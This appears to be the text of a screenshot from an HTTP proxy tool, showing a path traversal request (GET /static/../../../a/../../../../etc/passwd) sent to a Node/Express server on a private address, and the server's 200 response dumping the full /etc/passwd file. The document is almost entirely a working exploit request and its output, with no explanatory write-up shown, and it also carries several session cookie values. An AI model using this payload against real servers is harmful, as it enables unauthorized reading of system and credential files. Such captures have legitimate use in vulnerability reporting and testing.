 Request
Pretty Raw Hex
\n
1 GET /static/../../../a/../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.189:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: local_tz=Asia%2FShanghai; javascript_enabled=y; PHPSESSIDCV=p94rOJe0PbJ6tXcIdr4qAw%3D%3D;
ADMINCONSOLESESSION=C61XjvLVlTCSDzsrHMxG2QlGpPHP7Ryhq8pNpP0qn2jJ9TQvJ64v!-1749827647; JSESSIONID=
_pkz3SjdNI3mf-DPSNAiYZodbGNjcoW4tw3ZyAUeaM61RUHo6JDI!1247306026; redirect=1; sessiontest=1; PHPSESSID=
upjplchiriv410n3j25km31r20; zbx_sessionid=255cdf2575340427cad9dbcea3dc463c; tab=2
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
6 ETag: W/"4d4-15e7cd8b6f8"
7 Content-Type: application/octet-stream
8 Content-Length: 1236
9 Date: Mon, 26 Dec 2022 01:15:54 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
31 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
32 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
33 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
34 node:x:1000:1000::/home/node:/bin/bash